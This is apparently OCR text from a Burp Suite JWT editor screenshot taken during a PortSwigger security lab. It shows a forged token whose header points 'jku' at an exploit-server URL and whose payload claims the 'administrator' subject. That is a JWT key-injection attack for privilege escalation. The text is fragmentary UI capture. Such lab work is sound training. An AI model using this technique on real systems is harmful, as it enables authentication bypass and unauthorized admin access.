 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI4NjlmM2UxYy04OGQ2LTQ0NzEtOTA1Ni04NWY2OGE2ODZ ...
Serialized JWT
ULMi9HwIWqpqUjhkQ5uVuG5CZbWzGG5dF6bfRzZAxnIho-e-
ZegGeikl0O1joRGDJIAsHV113t5hPnkpBm7N_dY3nL29OSt3y426L0PcbjrXp6j1DEw4GWSQ-
ip5jHg5F20_BKRywAVbkLj7B-eO-yQapG0GGsbdj9y4Q_N3uYcSuE5ES_xjj2tnCmDMtNs_
D6gUfI9TpfsmmwJ7MzZxYdIhC5SA-58Mg0oCPXHQAdzzf3_jVBqBn6CDQg
Copy Decrypt Verify
JWS JWE
Header
"kid": "b665d98d-b0b0-4da1-9240-fc6b69bf2f2d",
"alg": "RS256",
"jku": "https://exploit-0a0f00190487220780a45c7a019e0061
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"sub": "administrator",
"exp": 1687947486
}
Format JSON
Compact JSON
Signature
69 06 54 EA 68 F4 CE DA 78 D4 B0 C7 21 E9 F5 F0
D4 7B 41 B8 44 DF E4 C7 EE AC 69 4C B9 9F 4D 2A
E0 EF 6C 36 48 4E 62 AE 41 DA 7D 71 BC B5 93 50
47 96 74 7E 44 6C 9C F0 3D 2C 74 F6 A6 24 8A CC
Attack Sign Encrypt
Response